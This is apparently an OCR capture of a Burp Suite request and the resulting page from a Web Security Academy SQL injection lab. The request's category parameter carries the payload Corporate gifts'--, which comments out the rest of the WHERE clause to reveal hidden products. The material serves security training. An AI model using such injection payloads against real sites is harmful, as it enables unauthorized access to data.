 Request
Pretty Raw Hex
1 GET /filter?category=Corporate+gifts'-- HTTP/2
2 Host: 0a02000204c04dff843a009500ce00c7.web-security-academy.net
3 Cookie: session=hlKtSmxf4GioXJYAhdpiUN6PAUXAhauI
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a02000204c04dff843a009500ce00c7.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Web Security
Academy
SQL injection vulnerability in WHERE clause
allowing retrieval of hidden data
Back to lab home Back to lab description
WE LIKE TO
SHOP
Corporate gifts'--
Refine your search:
All Corporate gifts Food & Drink Lifestyle Pets